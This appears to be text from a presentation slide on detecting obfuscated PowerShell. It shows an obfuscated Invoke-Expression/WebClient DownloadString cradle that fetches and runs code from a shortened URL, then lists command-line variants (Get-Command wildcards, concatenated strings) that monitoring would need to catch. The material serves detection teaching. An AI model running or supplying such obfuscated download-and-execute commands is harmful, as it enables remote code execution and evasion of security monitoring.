 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (GCM *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  Can also be set with a string variable
• & (Get-Command *w-O*)
• . (Get-Command *w-O*)
• $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3)
• & (GCM *w-O*).
• . (GCM *w-O*)
• & (COMMAND *w-O*).
• . (COMMAND *w-O*)
 